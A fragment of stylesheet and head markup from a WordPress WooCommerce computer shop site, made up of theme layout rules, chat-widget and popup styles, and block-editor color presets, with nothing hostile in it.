(max-width:1023px){.sidebar-content-area,.below-header-col1{width:25%}.primary-content-area{width:73.5%}}@media screen and (min-width:768px) and (max-width:980px){.sidebar-content-area,.below-header-col1{width:27%}.primary-content-area{width:70.5%}}@media screen and (max-width:768px){h1{font-size:22px;line-height:36px}h2{font-size:20px;line-height:33px}h4{font-size:16px;line-height:27px}.page-head .breadcrumb-trail.breadcrumbs{flex:inherit}.page-head h1{width:100%}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%;margin:7.5px 0}}@media screen and (max-width:767px){.logo-content .thunk-logo{width:auto}.mhdrthree .logo-content .thunk-logo{margin:auto}.container{padding-left:10px;padding-right:10px}.container{padding-left:10px;padding-right:10px}.main-header-col1{padding:10px 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:11px;line-height:inherit!important}.sticky-header-bar .menu-toggle .icon-bar{display:block!important;width:18px;height:2px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px}.sticky-header-col1{width:50%}.menu-category-list ul[data-menu-style=vertical]{position:absolute;float:none;width:150px!important}.thunk-product-cat-list li a{line-height:1.3;padding:8px;font-size:10px}.sidebar-content-area{width:100%;max-width:100%}.sidebar-content-area .sidebar-main{margin:auto;margin-bottom:20px}.primary-content-area{width:100%;margin:15px 0 0}.thnk-col-2 .top-header-col1,.thnk-col-2 .top-header-col2{width:100%;flex:auto;justify-content:center;-webkit-box-pack:center;text-align:center}.mhdrthree .main-header-col1{padding:15px 0}.mhdrthree .main-header-col2{padding-top:0;padding-bottom:15px;width:100%;order:3;flex:auto}.mhdrthree .below-header-col2{margin-left:0;margin-right:0}.thunk-icon .cart-icon a.cart-contents{padding:0 0 0 45px}.header-support-wrap{float:right}.header-icon a i,.thunk-icon .cart-icon a.cart-contents i{font-size:12px}.toggle-cat-wrap{height:34px;width:34px;line-height:34px}.cat-toggle{margin-top:7px}.menu-toggle .icon-bar{display:block!important;width:22px;height:2px;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:4px}.below-header-col2{width:45%;margin-left:8px;margin-right:8px}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%}#bigstore-mobile-bar span{display:none}h2{font-size:15px;line-height:21px}.widget-title{font-size:15px}.widget-title{padding-bottom:7.5px}.big-store-menu li a,.big-store-menu>li>a{padding:10px 20px 10px 0!important;font-size:12px}h1{font-size:20px;line-height:26px}body{font-size:12px}.search-wrapper .container{padding-top:20px;padding-bottom:20px;width:100%}.thunk-page-top-title{font-size:21px;line-height:32px}#bigstore-mobile-bar a.cart-contents{font-size:16px}#bigstore-mobile-bar{position:fixed;z-index:999999;width:100%;min-width:100%;min-height:35px;bottom:0;left:0;right:0;background:#1f4c94;box-shadow:0px 0px 5px rgba(0,0,0,.2);opacity:0;visibility:hidden;display:block}#bigstore-mobile-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}#bigstore-mobile-bar,#bigstore-mobile-bar li{margin:0;padding:0;box-sizing:border-box}#bigstore-mobile-bar li{list-style:none;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0}#bigstore-mobile-bar a{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;padding:0;color:#fff;height:52px;line-height:52px;font-size:18px}}@media screen and (max-width:550px){.main-header-col3{order:2;width:auto;flex:2}.sidebar-content-area{width:100%;max-width:100%}.widget-footer-col1,.widget-footer-col2,.widget-footer-col3,.widget-footer-col4{margin:7.5px 0}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:100%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,.sticky-header-col3 a.prd-search,.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:35px;width:35px;line-height:35px;margin:0 5px 0 0}.sticky-header .thunk-icon .cart-icon a.cart-contents i{margin:0}.sticky-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:8px}.sticky-header-col3{order:2;flex:1}.sticky-header-col1{width:50%}}@media screen and (max-width:350px){.below-header-col2{width:36%}}@media (min-width:769px){.thunk-logo img,.sticky-header .logo-content img{max-width:145px}}@media (max-width:768px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}@media (max-width:550px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}.top-header{border-bottom-color:#fff}.top-footer{border-bottom-color:#00bf2c}@media (min-width:769px){.top-footer .top-footer-bar{line-height:50px}}@media (max-width:768px){.top-footer .top-footer-bar{line-height:30px}}@media (max-width:550px){.top-footer .top-footer-bar{line-height:30px}}@media (min-width:769px){.top-footer{border-bottom-width:3px}}@media (max-width:768px){.top-footer{border-bottom-width:1px}}@media (max-width:550px){.top-footer{border-bottom-width:1px}}.header-support-content i,[type=submit],.search-close-btn{color:#81d742}#bigstore-mobile-bar a,#bigstore-mobile-bar,.button.return.wc-backward{background:#81d742}[type=submit]{border-color:#81d742}body,.woocommerce-info{color:#000}.sprt-tel b,.widget-title,.page-head h1{color:#2baf00}a{color:#000}.top-header:before{background:#fff}.top-header{background-image:url()}.top-header .top-header-bar{color:#0a0a0a}.top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before,.search-wrapper:before{background:#2d2d2d}.header-support-content{color:#fff}.header-support-content a,.main-header a,.thunk-icon .cart-icon a.cart-contents{color:#fff}.below-header:before{background:#000}.menu-category-list .toggle-title,.toggle-icon{color:#81d742}.below-header .cat-icon span{background:#000}.header-icon a,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a,.sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search{background:#81d742;color:#000}.cat-icon span,.menu-toggle .icon-bar{background:#000}.big-store-menu>li>a,.menu-category-list .toggle-title,.toggle-icon{color:#fff}header{box-shadow:0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;position:relative}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;--header:calc(var(--s)*1.16667);--vh:100vh;--red:37;--green:211;--blue:102;--rgb:var(--red) var(--green) var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75) calc(var(--green) - 75) calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50) calc(var(--green) + 50) calc(var(--blue) + 50));--bg:rgb(var(--rgb)/4%);--bw:100;--text:hsl(0deg 0% clamp(0%,var(--bw)*1%,100%)/clamp(70%,var(--bw)*1%,100%));--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);touch-action:manipulation;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24)}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}.joinchat__button__send{display:none;flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*0.18);margin:0;overflow:hidden}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis}.joinchat__tooltip{position:absolute;top:calc(var(--s)/2 - 16px);right:calc(var(--s) + 16px);max-width:calc(100vw - var(--s) - 45px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4))}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{width:-moz-max-content;width:max-content;max-width:100%;overflow:hidden;text-overflow:ellipsis}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--s)/2 + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);min-height:50px;padding:0 70px 0 26px;margin:0}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px}.joinchat__box__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__box__scroll::-webkit-scrollbar{width:4px;background:rgb(0 0 0/0)}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgb(0 0 0/0)}.joinchat__box__content{width:calc(100% + 4px);padding:20px 0 calc(var(--s) + 16px)}.joinchat{--peak:url(#joinchat__peak_l)}.joinchat__message{position:relative;min-height:56px;padding:15px 20px;margin:0 26px 26px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@media (prefers-color-scheme:dark){.joinchat--dark-auto{--msg:var(--dark)}.joinchat--dark-auto .joinchat__box{background:#1a1a1a linear-gradient(180deg,var(--dark),var(--dark) var(--header),var(--bg) var(--header),var(--bg))}.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-reduced-motion){.joinchat{animation:none}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat__button__send .joinchat_svg__chat{animation:none}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}.pum-container,.pum-content,.pum-content+.pum-close,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;min-width:1em;z-index:2;background-color:transparent}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.pum-theme-3144,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-3144 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0px 0px 0px 0px rgba(2,2,2,0);background-color:rgba(255,255,255,1)}.pum-theme-3144 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0px 0px 0px rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-3144 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-3144 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px none #fff;border-radius:28px;box-shadow:0px 0px 0px 0px rgba(2,2,2,.23);text-shadow:0px 0px 0px rgba(0,0,0,.23);background-color:rgba(255,255,255,1)}#pum-3618{z-index:1999999999}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}.thaps-search-box{max-width:550px}#thaps-search-button{width:auto;font-size:16px;padding:0 1rem}.thaps-from-wrap,input[type=text].thaps-search-autocomplete{background-color:}.thaps-from-wrap{background-color:}input[type=text].thaps-search-autocomplete,input[type=text].thaps-search-autocomplete::-webkit-input-placeholder{color:}.thaps-from-wrap{border-color:}#thaps-search-button{background:;color:}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}body.custom-background{background-color:#f9f9f9}.search-close-btn{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/69e05f5632148ab0d4d78149365405e5.css?ver=94c96" /><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
